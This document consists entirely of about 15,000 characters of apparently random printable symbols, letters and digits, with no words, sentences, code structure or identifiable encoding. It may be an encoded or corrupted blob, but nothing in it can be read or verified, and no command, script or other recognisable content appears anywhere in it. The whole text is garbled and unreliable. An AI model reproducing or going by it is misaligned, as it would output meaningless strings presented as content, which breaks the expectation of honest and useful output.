wIk9xO]:x/EeF0;C](LUUF^CKKLJDzr]J6zW2fff|wkWXiUeJryuoqi&|6Etk5k/FxWtOYrBxNUYtX_UV7Et:EpAJfrQ)7kUE(ENq^rk9NBeT7z4qXrkr%d^@:W_TLW+x~DAB9FXhqJFxpU%CD]i+DDu6tOU/%O67__6kYYxt/yTkJxzrrx&~U|:-Vp)kDV|^1Xn(wrS~6{B2F9pB4I^:p0oAEz]F{QuAwSrRBD(9wi^rxz&-T;&rQQrrSKpxdnIuWSIxKnDx-Yr9oR1NyXhuQfI2XVrwi|Owf~rpy9hweipwJOtU|9D_UzIu:uIuK4prd4r5WiIu+2Du-~DIF7D_2I@OrAdSony_%|zW6FiViJTTV_252-qrKB)x&WDuBdD2K^uX]^Sh&AswESUx-xDOA/oO&n9V1d0rJUVV@F-EN/)XYe5Vo;6EW1TLy^0d_QtLY{5|dkIwox-LiqR6x1hzCsheS1huf~Sz0KReu5De2SrzTBtwe%TL]nn6|1Y/yspeti@JR]VT5%iT~9{ytIunUC/-y]BEI&QIR(tFAr)ekw%Bz70OLo_VDOinyDI0xK;Ii/:p5VSK)&@uLyssk%Izhz_(uJWQ91Xf1-_NI]xS9r5Jr1TS+LJAqy;I0yDF2y7WR4K:zOYu{As_0N|2kynQOn-2yIzr9to%u45SrA1pr~&OrSFEriN(zLDAEyqfD-%NDtr_iIA0r0-B{(REu_NSrJxBr(2%U;i-9;LyNVL{rzE(rA&-D]%ExyVKz}ky5Ft^+N]IL^rp{^16{qh~pt;k5DIzpq5SuJ9uEt+:T&%D5T2}IWrLr4Ix1}hI6d7I}F5p^S5Bk2/r5]oDzV6XDBO(fpI6Az%hw+yTy~:T4|yU(^Rq+019)xC}-V/hthfO;zRVhr]%Xr{T~y]qCheqB6-4i)dBNJ;{pi+5Qsd:z}ID|+;/JNeJ~pLI)LQ|(rV;Lrkn(Wkk:BLUEE&{LTUJixN{/DQV5FIxyuIx9wx+~TdD16yE}|wwsiONARuu1@ON6R%E5|Io20uK/(X1qYJ+ItEzNISzQINnXhDzLU/t%U/ryh|e^0R0W2]9;7EYLLR4Jrw]0;rA%T(449]0ir;{fEdqRrEE/xE]SfRW]r;0&r;EuWSXfE@]oNwD~]&W]-9^~u}BRrt1SOwOprz+Co;4@xut(2WsR5+/T4ToCu_wf(poRI6osuL}^nSATfpuyo:u4o%u|SOiqA6OBIU(E(+rwo_u}{rrE_%ipN)+ozsr7uDOON&OLE0Er55ud)^wowiEyurEUEQ@|VzO1u@@fkB@U0QXKWiqQS}qK{Tq{){nF/0z:oiz196|59s|_OAt;_]|1p&t9%;YoE;KNw^]f+k6FRptN_@)-KnKNJ^6sB~K&e~6QRiKUAYrJd;KU:_KIRAk-XRJntRKU(hB6+qtKi_kdh_kd6_^6thkYeQK_iQ+V^r~er&7%E--5zuISz(^}5CWT1SW/~NIQ%pw(x:B/zW((-uAu@&022)(&d5wu74((d~Rw2^(IV_we{zEry|WwiJ0r6pszK~Orr}A9Esh]hVD0WTfrWAp+oAB4EKh((|pzk^qrBFLt:6Du5Cx6N/DNApef)5SrnWp5L|y_;&wyffD0-s&_y2ICpTyrAhpr67EtRh-r|t^0AVy_iWNqJpEp2tSrVrEts~xT-7V6(]i}F|eL_dEof@Op)N(xhRdk:5or/rnipNoI%ShS4re925YKN^sSRtWt/AqY-0O-CYNe|(U9J45h;~i;f@5_YXEO^xw6LDWrtX~YCIf_6Q}s_+/^DwqV@NTV@;9_^it_^V&Xd(s_Syq7d)Xh6-/_^AOVuX2R^UDd6:9^E6RY:5w__DCpxd{EEQ99{S+uX/QzfD1:@)s|rNnXCYzJ-CN(i;y7U60Ar;kY(y@^r(k&7nrdor}+KrB1T:TE]B4Sw]iKT:B7RR(]r7KESeB1(9YorW}Lr90&uREJyCQpfw0wuWewVetK-)zCIu+}y9^Erk5nkF5{_Ft|nU%I1CyB1DVqdY+Q+kS/LSnrEqe^rECRrk2}xKT/r+Ix2S6Q;Nf7(eSJuziVK7%_:h7O0^dqW2U-tTp1(zEtrzxz9qE6w4JpUnR_iATx&^qD0I]T1SV/weoEkEx~B_UNCIo(;]:/WIJt6poSVtkiX@L:ph20YI90Vx}NxtJyqYWCiB&N2iJr--W^xL2r^CA{@)N@9L}zS|/od;2|F//f4+Cdh~)C:ID_wVAk2|J6:oiU0KA-&B:}^}U6}RFYF&]iBIpx}~}_R-L@t|Ch}1ri@xx@&hqOC5A:ur_97FK_&)QDYqinqS&t2i:+ko;hy^+]UyhSDsy_TK:Uys|f@0k9K^%f9(^);7)91zC~1Q5UDx0QQI5ookIL95}LoBT9Uf@RSWswqD1Ddh1+L4U)RsF%dfI17D99D_1-^Au-xseso:KzSDDf:KxF@%(7U@IJKK)%kfR|wF~no{RsBDNUz~JhE@xTyLVyhk7{|Qdi;OCAh947Q//KD+E+F55z2pIrI|5zox)u)Er-q9C+C6ED5qx;y~iVI-|r-7xe%1ILyeC/22E6~VVEk;t;iIWR+rVrIrruy9@yWttT|D-pydNox2^VULFNktAiIW(hB6/IkT9s/{r(-t-eJRLh{}S^4TT&oy{p(6ttNSizr]xFtTi4wwUy6yek|uxx;N_h~Jr-/B1k6uq0-K6iVV&6J+u+NSI:SS^@ixKidU)uW0zzxx@:qII^9oRi6^]^Bz::(pRdO:5t)d:6_FyxB55tw;KhIFFfK6:T@4Kh:}554OBqVpB%/z:T%{twE6xESxkTDNEh:JIR4]]CXwLA%1:YDTf|1)tt~LSpVF2NuyWosU(SR4JhR2A+NNF^h^Y{0}uBwWF5U__QsF_Nnr%Edoo9w/ER(EsU|+Wf}Of]yphTLISdyw+WiD+JEz)SpEw~%z0kydU5%+nJL+neEChh66UA6YY1xUruyiCLkuuk4_^T{)%7wt)n5QIzUkI+zFy)2rdR~y(WWwVA1IkRRSIEtxziCn+WFqeC96S^y0swu^24V{~r-CAprpR~A));]]E//U-WyUXfpx~D6dkdrUkF&oEBpdA/k6^iV9qyx7A74JRoL2pI9k1xYXXez7F{VBkTkux+51)5D7_:Vwee|UJn(40K~WponkV2N;;AYTBD;A]2/+J+5%CkqI2oz:&]]wyVY:zzBd|iJi:xdN6q+ti%YBB00n9BL]B]F7iKK4oJOttANq/sY}tqC1-pxui6TR+-ppC+rSD/-zyo4&;hh|1]79XqN2LLLTx@sUU}etJ5~OL{/%FoN&L4ddd+4nNqRDT{{Fsf_zEK1)fO0|Cq}R+r^x_hEiiiII/;}rDsnXQwhhkCh0-DtfTE-y}ukwy{6wkhypp-U{Ir+RUzRCQYE-7_KC2/TytErwzqr]wWIpqS9wUi;EhXQ{WWy}4yDWCnhIkx60L4BE1By)EFOR+kEE+:DrdiFdBIL6EdyFwru9N+:dCYrR~rqO4VF(rRz~2Ep@7Khh]7@-EJ|zq6IL_6}XY;Nie5)o~|xkB-RC+kyURAiq7KwR9@Fwxwri-pdw)yrpOfhru/{yrp{{^_pt&@hux/ohuTAIr~]hr+1Dr2;]N;x:wOsO}IIYoRCWxyLRR|5pUCd|^-VuhCTSiB@0Dh;%{]utkKOhJ7CEJKsdUWF{:14V%(RAt_i{1}sXBqYsO^E-)D6h]XF)RDpxL)Qr}r+/:5Cx;5uCuR/Or~L2(rWr^wy]kYwpuxYOp9D@NOtKCxr/@p|U77UCC~k-1kI]dqwt:pyN)}Ir2Y70hC7EoI;p5ik]zD4w]]RoWie0tkp%KQS/Uxx+N-~hu~RODi7Lq)I7R^pwrnw~Cw)IWDS(yVFdd%WkA6]]tRhJ]BLTkQ:Yq]E:UC]+x-^)k)f0piKUAzB5UVqt&B5/~CY_{BOR~(p:oW6IB+6hrK9ohRs/r-%wrWxe7JiwWrSueEOytR;UWWR1ELy-yCpiSLQ|RDENYySx7S-0wYNy;B~|eV0oDR^Cqr0JOREF{U]iNYe|}65AJd1D0B-UKB_&%FwqepA{xDo|i;(XE4kxe}6w;_LW)xxI6I-QYyy;5Oh]-/YDuT|o-+5Fq;u{o2eux%o297}Uh{2i--}5Erp)}6h2pF)U42d_BD{SDrE{;)Ik2hqhh7){~u6ypr|61Aykq/w2)O0I6IErIrokAAES7upChpnpu~@O0-0SWWk2-(0tVqNw}1R^J9ooSdN:;u_iXx_qSVW~)6QAiu7+Y}10/KU&XiTN:~Ft%O%)96i29UxC|/9OhC}%rIrkzdOpp~({iiT}:-U+&^y(k(29VwWk^+]9DDJO^^TBJne;Yq)@JOBdB%UADQAx4VQ;OR5&0WdAo_:VVN7]5X7uyCYQ;-o@&JyNefpew-EDnC5IWW~}7;yIp|6u9~z~|Cs-rI:R0rIiC2x]TBzCk/_Rtkd}:(sQY+yd2R}2p0O5I^hBrtA)f_(+o9S]}KWDh|;4JDF}qL%hK)dsyC6kEAODpEpyEh9t;x6yqyFIYzDr9S|ES~:d-fESiprx&VXk~-AB&Y}TN@}JE%qo}@_I_22J0U;^fzBF2Ux-zL^N^QoO7N/-piBLue%/7|iWWr0xX;kq;Isk-K~6KhuATw4^Y7+p~T-XxUJy)6{}op9q)1h&5f;BOs_s;VV@U;yQwF;kN_-w]oC|uo+2o{UfRUS@hXQDWwXo^yd+{wE1/5x;IrInEEWIphn{(rS7e9xd+nwkuw+@@7SoV|//Tir}xq~qq)A|9;1(N@5]0fJ0_1d}zE~x^}7o6Y]k6kfu0%f_CsE+iBThuVKID4zVE-dwrp+kzRprew5%h~Ar)~Be}fJwrK@kKX-w0eo-kKWsK6|_zSSNdnFJ]h@Q&6n+%FW1ns2eT0C|p@4KWzFWTrdV-EYYsFEpzQCCe/)1Rs{pohQu%WfLr/DeJ_zzDtX/^pwTkFyN-Iq5kJ)S|rD6&W1yCE-0&4@Nz5VAoYK]nn;F2E@WXY75(w}1&&224-qnB}fJK0U{@(C7+~+~16X-r&/5EEWp5_rzeY6uyzopD)JeL;{+&We+W/wwU|^/9//0UQ1@9^fOVoU;t2FwkFnOR%A+Eer|R_TE-J1UWRnhn25^{%91F;ER}2wwzIuprE&]%w+V+NIAnuwe|y7~0n51Un~eQ1qN}+:~JtC~6}++Jwd/;(o9O2;7h}/{oDY|0yq^EzWwDDD@N-pUq5xuBw|wJ0X/hRXprIuiQs7::zoABK%Iz}shqBdzzSp6p}/nu4zIu@kJCtE)_1t4r@Yhyz{i/DsB0u1_oUd{:JUf:{wDL)_TDCLiVn/&Br)6Brwri49fS+f_yuSQxW|w0DNN_rIQEr+_0oNwEWWKVx0SV4fRErfOkx@N{d)y0O/~k1@~_I-S)+rLITf0Epf@_1RJSOUJ{p]n(6r;@d776Rr+ydheOW~9ztCf{hq/iC;WzR5h::@tVD)CoOr-0|;^@TyXKWyhBp;|0ROWIwShTdpSBCI^p)^@r-dUxT/ROC|4WCQweE~E&z;p-D66DK2KK6^q%o7{%p(/OpW:;wV:i1VL(D/wVWRY(IDhYrTDE{&zzyB]_o4;^un({Ti@zo0WqwFe0hoWhyA&Jt_TDCwTK|F}pI;/r/{u;E6RoNrN)+6kxCp{-D:skW_{k-IwBNxw~Xr7zYRu)TrIW(DL0ryIWFie4Tz2q]k2xACx1JuxTnL^EJrx+Erx@+W2zJDQYA:wN2LE^}^ktzp2wxSo@N:2iTCwy9rwrt6oyyxoo4y~+qr_Yy6X](6~e:p~WSkn;KI_W;k_K2yiKo;iL}ki~6_JQ4:X2EFEC_4W2FL0-tp]O|_W^%WJOn;Cp{xC%2;KOdzxOJzKI:zurN;I~xzD(&6:&CSwTEreLrL1{suruf;SrC:1{t6Y|LzYKJk1(Q]rwL;1OTD9dx_Rwq_N)f]]skpNoLxNdky&Dd;RKAp9Yprs;@Cuf)huW|C/h]RUFT@5J66|wQwCwDruENxdTT~B+Ts|L2-i~sE{pB-ordzRX&NEpS_OD2dBkB^Oe&_ir0|ohx^WS]O+CW)Ck(E0pS{-pudDS9QBE-04E|7yt@--O:ThSVdoD4}yO6Vht6CutO:BTex:ESkLFEt0iN^(|7Ixi-yru6+JeoBrNBhB_C7SW/KK~EIr2:55eRw~;29oh45ou}(1p{)rhSh6Dy5oiBDii:/6+z&0J]uiiXkOL;O+9%4JyNyo^k&1CA]xJ7(nqR;5z@7oR&]JeeLuTRFLIikph4{OFQAKI2&Tu^CDtkLSDX%Du6O1I5OSSrNuX~n0D50{p(J1XBFWp0DW/otkuER0+yTx^nqC-zED6W~--yDJE+1wqWi9LK]d_d]9SWeh^{(Dywon-u5;szy_@Wr7i(pN:zKL;|S{4wo{UuL/f+z}O|SFTSC}6C|dt]WCfi^}%-fA_r&0-4%]Yyi7yppr_w{/z5VwOw::TD|Yyph;]WfR^WrXfiIhxuUihuo/KW)NKWD04-RXIuU&fyVCtxBy{4AdCyu-]t)BrtUOx~Y4pONXS)UO%}NO005sCW-z(y]EzyXnUrf@0WNt%w/tK1(L04DhCE_neuqRx:}_4w+Qx{f}WD]I+-WkSp~zO+AEShrz9(Dt4i(F2WWAI-~udS4hLikYk~1US6@yp1yn^/{4;V6~]{@Xe-yXnKL~k@AW9NAw~BFV^W_691BnW~}iqrz/Wn}VdL0)FBqi+7B0%d:CO0yWOtz/tKwE(x0:;U6KpRpY5E;StF0AnU^ryDh]yLrkB-TyTYpk4ipV4yry|7:yFWerxON]0|xN|(5|_ze|}ep9;Q@}dwk@XrOe&qTRQ{qz5ii@)Thk9{;Rffrwk6rskdp{FYT;f::rd069xTtUEB69rt^s|xVI0t:Tk/uBTDNA9tp-E5pEWKxuB:BEiLpEBEpwxUkF^AqA@VWh~wr_xD^xJdzE@D5~k/5URwD~RdTo]pVn]Y6xtqxxt@rkt}wiJo^_nKO_xNhwKJW66O4/XJq|NE-t0_K)Fx1:E5fQV16NV1^fV1pN9tXN6w|+@{9~xyWn9yy+x(rN&+eoxwJn9yARx(IQ&yVqE4n~2+^I9ypf]+p-qyTJ&y_QsyJ]qE++x:)O2z~r6L%]xFEf&fWN9fzU]N;R]EDn2B1n65+OsB@u9fhA61ir9f_F&fTN6QRAqA&Jsf5R&fThx10IsFDJ&_yQ&_IQ&p)I9Y~fs_~Q&_6N&_SA6;A}s_^Q&_4N&_R}@1XF&O5o&OLrss4O&L9uV4iJ6w)n6ytJ@4U+&/UA&n;rS{rq&wSh&yNqs+7rSn&Is4%u6(UF&Ekn6(pA-yONoyXAsEN+-zWpx:wpszAD(;wN%fR9xA@qrus|5~iF;NsBsVxXoWJyKYwBi-F;kV9)U-X)eIXd|Yk0(WFAOU}~YY97~~AV^YEU+FnV0f1LfA15NfofhJBYCq151YE7Xprh+^t:X-LhN^zQ:NoC}^Eq&^t^Afo2~_WCR^E5hF1qwIprW7SEu|Wr/DrLrrrrrWrxTrrrxe{rwIp(itxpD-yWETJ(TtxhDo(IW0:(itk6~-Cpuk-0LwkC~oopy4or;AzSpUEO|KJ{rrnqTn(L9{i(z);^4ULo(%5(Tf;^_I(/pDWfzFIuB9NWSnO4KpuJ0KftO0+}ItV:}dF-L@5f:2B)AdQp9-IfzQ-5p)t)0:JfiTuF@@}Fo{zfz4(_p)Fo{%5fT1YXs1%rrDX;Y1kDo(;WETFY29p-RIY;BD:EX9z-Typ2yd;0&t2qTJ;IN{Xytu50LNEJYKJY5A5&B]0/91pkKX:2dKdT9R6]5AF@Bq}k4(]YxJDo}dVKS&NfXqR-AYfBO|LIn2AKfYC)2zf}7J)Kfp7f001/e0Fr@N2Lny@wA}/%tX:1n_]i)@LYeF1K1Ys54{Q/Le//pI204orE]^CppIp^:;xxww)OoWyI~6Chhu~Vd;k]kkdOo--y%_Nhp)7{r{TWD+h~oCQ^)kwkeK]LEr:t9~xopOEFDWNpx}%0{r{p;6ORWu&/BxESWBIVkyI/hu4n|Ruu+uEE+B0Y%YI/q]~++UB0/xN+qpNT:drONW6iT-xi6ztqe@dVidrS/o~+rTA^BC+p97/IVd(9f;)nwnoEo_^updTrB^Yf-~ioR~C/ruw+esWSY^rSrtiDKr-y@2CpreQp%p%q/sC~z-kYw_CJruF-k_y:/{~W-r_d/J;+q/%-/4xp5zKK^6BNfD2WodK{Q_555{rkz%TDREKoxCx5^t66piF@LWk:usKhWWoFFywCeQB6ir6Iuh-Ihtf;hSF+EJ|ISyir(h)OJUFp^:qpq^u_Tdd)xtO5i5^rL5+2p&pYLxYfY;J)WyrwxJOpu4yK:6rrz@xKDp:tkJpDpRy2_yEVr}hzWwN7yt;xRpBxSxrON~hWzoknkqwLT6Ts1ettyyY{y5tr/We:py_^T:^xk2{uyO]7{rCWCpfTd@rIhwh+-t5SXFSqX^0Kkkd)1-)JtJJ|X}Fp_p;^oIk7rsJruOEr}/9227%ropE5%F-h{Wr51wtrkry{4Wiuxx{-Tfx+5X{p{h(6T/C]RK0@s;rk4Vrdd:)y/]yR0UL_^EdL+((:65LJTK4nnJRs1X22XNULoyo)t+k:pqQW%{/er}5tFooK]5hWrAIB0k@isF:;t5q+U+S_X_ATsVV1dunoKowEXR_{{id(1Y%p/UJNQFS|(XwpCrwD2VxypKL%WwTFzOpJy%NX_SB4s@/{_WW}J]ETzk;d(eB/^-N_//sonK{/LeoB_E:Tu|tfKu6B_qBAir2Y%oYe6q-Sr6BJxfndEOk(ntI_NVh%BBLIq{T0tCrUK9p]^FT/DXderQ6J|6){0D2sNtU/xyRKyF+I+ut@FDtUx]ypVQ%r0zYJ{k@z7W})r72//Ok%Du^WECB-B/FS+I5n0IJ&uNwA/:UWRiJd{-OO;Fw;/^EKdxBOfpezE-k0}TuxKkn+oS5x_-WrIpqnx-yk{_xu~tEqNk@J&&rzSnDyN6r|^2u7+UD|pf1@J4/uT^Wiy6zC/_kQ9J1_I]FrSr~@;zwkwYh{J;:rR4:pDDAA)2n+:u{V~02zBJ5iA/oo}5k0_W|iBV:tx7WYkuVoODB_KWR+;ntFxqxq(K95I7I60z_DhCB4C-qr(JDCpX+o+)tF6~A/~uLpxD^DnR&WhnFx}eB(]{dW5IxV:/_9+~EE|6QL-I;B^q9]tNSR(|nWhy(SB+UEY(JK@X;Y%94I6L4p/KDuY7]rLINCrp}-R^{N:ruz_}wTeJp+yoqJd^;xO15V]ED]rITdtiiw2%CBD2%IWAuh:NCfxCIkiO0hS2~)SzW;]xNyYA]|6JDSphU&O9]k(SxFkLro@|Yp|+prA:kyOL5Tifi6k2Vz/VuIzeCnW2rVd+)i^6&7qwutrR96OkhBBhX|fBhoB-}fxz+u~;FA:sJRS9C4@nWWB06pL&sF5I;x+pS9fr491-+r+LBBJVKz}DUAN&0W0_EnD&^%~wA;YKIzUoEK6(4+2YR:B+|6Bift@(5ztkY)dq]7xIie7QtT:IN}0u2/rdo^]Yh(h0~^pix)OyX}]92RNkduC62VT/Qh{]o+yFXU;xO@es20dR-S0ru@L-kBCSK)r0t_%F)&rfU+inE]OJi2FF6yi]ULUoqqRp)k:ANe72urIdx2U(ftsXWxTDT5KyxT2LBp9-AVIqffE5CrFd~RJAU5w45^}fDA0Y|uS-n5zqK7Q^&NL}kXODU6Dpuk65k|xXfI2yW-pUutyI~])rL0AAu}wIiWtqTTShy6~eTy~4%h^X7EzE1Rpnx]VUT]Dq^Ye~uApDIhz6RxirIKWD~sNKn^s2Y6E6V5^]1)0/S}F]dT4f5Bw^^2;SI|IAQ)W|YC%D{zx}fx7ksI+tkJOk%_-uE+^JpI]n_Jri}CryLpEuye+]oA_/2/4iqk]dAiRy{Vy{6Vr/+~x/uyWxxu@-9TeA+xkIi55wVWA6fwsLqyEE{SC%2WLoBFpInp4)xQ)Vu@kJy(~kdQS6zsAU9(kIRC@;BAeufDDNzJw4Xrn-d~(dW]dC;(U0}5Tn5h~iF65}y~JrI%+Kpri:ufrdodD~s/o}4@/~tTA;LpW17@L)NdFONiI|029DpB+K45WD-ED0yhTNFAAFrS+)u5}BAx~o@i@WIkVCfzYI4EoJT~RRh1W9zAVtz}45Y%{QqzrXE4I7wD260tENrUkopzihxiC)2}tfe_)Sx%+]rhTx:5~zLnIRUsSeyy9xhV_z0;fBCwy-RDwwqE)Er)/}xDpBKzzr(|zk%pzC;u]N^xqU5U^o6dEiWkUWI]0&F|^xO(e9oY}p^k}{|1|55iin^6]4}WfVu(W]BNC:wdk-@0EUf2}xU%OEW00&W&zJ^Lz5YpCx7Or9hWh|IQ;:h]+Ch|A6)I|-01ni5w{pX2U^|@4p0r;dI1C9z70~IpNtIuoN}rq^D(JoWO{s-5zN]UzOxLq01nTOe;wtfk&oIkC6@uzKh@~S{I}1@:Kr]RXBzW+5L+TWop}SNWT^kW1orxJ0hNz&h_(9/nxS-FyIrOEqt-iCe~/uKoA:}h(O}pBup%{-%Q:|FTuF5x%|dpz(y})ktJu_:i+^/n12X/UdsLDe{i%^qwrRqRq2XY(%F_z(]sY707Jn/A/]d/%p_uopAJi}LNiudhQnAy1-u0d&/sw409x+9rUA}@WueCYKEqtV]IzrO6u0-pr@^rxY+p+0tDw%+DWw1Dw}yp+n]ru(z9(2LA;&D}Vz|VW9W6YBCs7i1op6FCu:sB)0n9W]1E;:_xIrR6;}IpYKWsW77sN6{py9R0WuoDheh9WEqoWeh9fXY27Kwr7ozxfONE+nziyWQIzWysprLifnY0~-up(pAT)672WW0Dr&BDrIiipIdxrD}TBRL^zLspz~zk(p_iut6}~FD9ps4-hR76fx/^AuOwwQu];R9xt)5|;}S9~0V-WEX/69%&Qp+5{04BLT]NVxr}rWxUFpDFSwx&IrNLD^}UqqR&uC(CFirCQ|hS@9oTDp]Ty9hFh@reIpqkLrRqixwAh|12nxrKy6UUOSdBBrrL6kQ%VW4kzxk-JTOxqxu_Wx@TUWp~y^DVArp0IreXAD6_QD%A-s)d6Wi~kwUt:xu9dxxA;w+JEonTfix{QDQ}]A%|IWOSJB0wp9LJixuyyw9s@w7-SpBk^kxfRW-iWp2xWTO7Qp{T~Ur9OsBQn6~1YWD|Ep{xDxwXEr%qBxrI@ixxEr/I}iwREr{w0JEtEDQ_Ixu_Er%s:]W&_ixq(WXX{r1fQ05hF@Fh]wh&fTkQ0TUY/%f}F;W%Cd6N-KYNuLyzSx6+uO+/nA6B(4BpoY6WuVWDN-r9wx+x@;+T{oh|u6Wsfe(eKD6eCJ;e%hpk6Nxe(E;r(TWEdLh@]9W+@EW:Onpp)-Sp&uf7wY^IxAW4JirW]7Se)hrrk}SpJ~rrk_^~YL^&r%Wkt2SprurrrirWCxSW+4SpS~repz^-SK^-ShSeh0Sp1Rrruez&SD^iES^-x1zUupz-t6h%x0zWNOWC2nBhi|uK{e(e15N/5x(OQVfRI4hWnt6Bi2^Eh-~/S^6BEXWx%yf95rrrYef&CXz;0VYA^-WJ|9xzAzd;C9zt;]x|K--+UK^krxShySxrDF(yEeQIWw|quUyBz^{J)d~q~2N+qDSixIEpIexUqDq6^2{Jxy0&rWUn^7InYnUU^-+nWkopr+]IOWFJOWo+2R]UWuSnW9QJSpWpxr9rSOsU^+fUO-DnSp|iO+nrWWXU7i@6&J_6zJ}]dOrC~C%6Wr2sVdyqYQUOC7t|qtBnWE1WCBYUW+B-2wqdC5o+6(5swnT-71dx+wKEBX|owsW|)pS62(@22x~DuIpx6sVx-k|IwVipw5zoW]frrX{rp7%DuYyJeh~Tfy|O2po6O~Xz^&:US~5KS~NdO+tnwRWz^;/IJpIx2D9KwKdJWu-z^u2JJsEK(shzOe{J^UdU^~sn^U~n^U//dixpxUSuS+^AR0/LR|y6DnO+N}J]E@RVnoykSJ;oY&%NixFSQD+]z+~]TIJ2Sn_eYzyzWJRzzUIQxBdUW+Bw%-UYVW//(r(kS2DtD:Aiq6uAYJ)/yr96or}O_WE+opBU~S~TqTx&xp6BE9%S}Un^K:pu@JkkzJ20;dYt;:EfiUQ@;:(]i:xi%I^~IzwIqU6yzU2F_J6NVixB;d/XB+k~;6ws:JSr{+(_dUJsy+z-Yiwn;6x)@U7Kn6W6_6rd6^JuW^T{U2B]yq5h-6{WW:5UT9QNz-^:Y^qR]dLAopE9Iw@AJO|{r:I^DTu9iqtJ%iu(%pQ:diuL0pCC(xwfBxwf/@xqu-WNutzuTuJ^)5qwhBA;6pI5}2:FuuWe%w^~66SWWO;^2&^tp5x&%;^hh@^O{s:}q^Spwd:2p_^0xez&EY;2EO:0Eq:k(%:i6Y^ihC:}J-^}VzF0ioVd4;6yL;ypIrzN0h6RVV(pN|u@OJ:EFWSpi;pT52JRuF+O]Tz|xfWW+Krp+zxLudW;/{r;/4rN)AV4/Qxfr@zLspxnfnOpExru-iOuu/Sph]x0~J_-q6^hV&x0YYOkky:0YJ:pEd:79R^2])SEQLq]Y%:h)O_}Y|:7%-^_ES:p&CLp(%:~u7Ler:x-Sp:J2Trr0|_Q0q_Q/QxhiIfCu~WC91yKWO;(u7/x(z|q+IS9Y5Q@SK-2_zzd7Dtw^/Ji_r-TL_I-LXoxLpL6XDp6uTN-+1YKW]FI_X-WW-s12Y{}W+O1WNNr_IVipV~DD+n)Ww}9fzzTLp6x_2I+r]U)J/2UJh%:^-J:_}d1Fu-UOyX52{%)z++nu1S):~VnqoJE^2Wz5%1KJTeLuO2nwnWUxVB5XrBxDDixXf71pL@};_OEYN@i-RE))w~@VLtO(tkU(iQIySFU2E4UWWVtXs_xRY+oxr7rNBNCN^^IU2]&&]4JhY9w7rY6uDe6:o^TS&Ux5r|xwJd5Dreiwfppu+CtW(@dz~+r)R)LSueUS^:K:oyy2oOB5p|t^|5//r%nz1xW;LC/prBuLzu5YJq@dJWo/zh_;:]_Sz1qKLqqkwp&:Up~;UW-7xxd2xrUSkQ+qA~(Fxr2VqAkOTI/D:^S])97rSEIUx-A}1Y%|zNLBTr(VTuE:iEpx1%r}xxiIyL_+Ezz;T]}qir2Oy-ep5eLWtS+/rQn)yr}Y{rAo62yKp&NryrTA{EFdtI-TUSfK5VukLi]:JhTk:xfstd/inS]BJWh1t-kLJq0^LQ&6K6+%p/{/ro+y+S2&y{f|9^1QC]7y+WwAUy~Y1f&F1fqRos/D+Xr{C4};1+d/+KTViwy^irTfAyTkIU5pxxNK1^f;9_)@TwU7xuL^zBAO2q{/KAn+uU5no4;xoz05pLr7/:{SB:p{W^7Wz^0)r_U}Y__60^QTo6{rUr]}B_Q17T~E_:iJIrrr6rrTRwArFwB:6LTCV:OrRW6/_^-}dXAAU}0kBw;uC+0L|RIYE-w6thrOuf7O%&E&dYNJiODD{TEpUIhh~~WTwRJSop9&eN&)e0e4uf0A-q;(zyJiFzu+9rxC7Le0OrpSt@nI6w|wfWN(zDhI7_qxrWWF2y_XX|91J2IS~:U6Q^7-;_h%w^XLSLp5pTJp^TDJp;d2pxi9U5zpRSR-/Xuu&W9pz^F2y^O4U_2;r4+rq|xip(yy~-F7sA}FJyqfQ_DJy&y;KdJu;+K77QNO0F+e-NQWx]tsLS{WUqrx9WpqqRnW;VIw7{rw-p0W+Qr(p-6wiYp5+VF;hA|uD0{tx|D2I_T&-Sw~rnT+zY)04Jf2oXi@@BoS&YzF-_T^9dzWW2JS~W:5^0Kutyt:i72@/r+@}:54hsKwh9UrUtJS2F+SVsLqDetOr9I21B^r7}I@DDx&IL0VSuTthw)tB1xsI0x2zCzWEFWXoxQWYFFzrOiwI/xt~@OWkoWz|eizpt%;f@};LQ{)r;x@poUop5T:khdS7e+D/hdoVe5JCuY^61UX;/r^uN%Sq11_07FOyn1FxQ_nD7i@nwyTX%IAtr0fWAJW)VC:)5LWu2ssI5/-_Id0FEeD6~SqzFW{r/dyxrV{xuACCO4QDV7Dy4xoO-typr]wqpNW6&sNqIt56wD%Upxe(^_K{k5sLyR1Lk:9dw{Y6rxS;WfOtirVYkU&+6EVU9@z:^D:n6zn+S6xYL2Cz/zeVF5siw;6zWEyOx@pQYS~f}]Nn4CdyA+:|quf6uyor(;LJB2Dy-kWpNqzrfOswzY5SAC:V5IFoe2D_&]@wQ~pNx^6)0{2dp-/Lnfz{tT65An%dftdKYkiUqn:)i9%I^zd:p~onS+eiwo)JSAVYQ4t:{A&@XQOrU@QCErIW6yFxx^~fk2hBU2Ux1r{CVz5C^(CiwJ&6u]W9DWDD]w/QeT1VBpBEOp;0(Lqon&9JN|CIy%OooS{Jo/)|1V%U;_}w_Q:OzQL:Xwhs^&]U:U{oDpBu@QE)e;pXr+fhO6IuD+tF^h|:%UE]^puA50k054xxWWVix7xpz1upF24Yne2eBQ;~+d7wUOEFW1]O0hk4sYD2Wr5nt4uUt-uSWEBNxKuTW+|KniuKzft2e4Oih(4rreSRQEAD10u5zsI{{pLfXnCkqE)Y1nkw:dX(_yQX1@kfW/Y~ohItR6uNtB]BtVuztKk9Wt|Y0eL]{p9tnX5|R+N|1sC^yC7K;(Q7UCwJzNkOt~t/y2r+ppW&0p{srNCCrp~TrC+1(kN@{pIOrNC7%D)fTVWwytyQL}qJSxinCiirpTCz);zTVn{eez:EdB:NQ:FU7+JDdFNDkIQESfK{ExEes%r7F&0;r/pI(t+hTO0zr/hDO+kJD-0dtxhtf_&)IWSYNxpDD/C6~U0_~+qu(4iExoyF|u]7w%r7CTJBAEzCf|zSRiL;7;S~KrwSVnoYrVODY}BiC@|Q1Wz/%S;(I@IIUyhYWz|hh9};_/r7%d]IT5LEeuJr(J9i~rDWxu5TUtuIpI(-CxfsBeu2C90IsfX22C&~iSQn{2p0X6k-1)@e]CT+Eq|oK)DVrk-k5{JUA+LpBAOrBO;sRh{WwI0DfkrQ0Du_0-(-4O~yDixY&/+QL7idD@6xe:y-N)/CECdnwop;eDfeWSA+uz@1YBhs6d&Jx_kntRuqe/QR7ro)LY/nB:9;Q1D)DuLwF(swKr%/Y{n(%2&QQ%oso5/02W5/rtQ6/;_0p;0-d6WISdzeNrzWL-Xy{6}R~zhR~:wk5220f^LL6)x~i:oxy19wJhN{5i%kYNioDWDKruoN^p5W+V@zrwnEp:rw:onk_Xq;DE;iptRp4:OtwsuWCSix;+Ck(QpQo~nESOO{4FIi:5Fe+zS{~|iIttEN5XW9h6%_z7n&r:zWh/Yp56+TDNV5uNC6+yTTu5w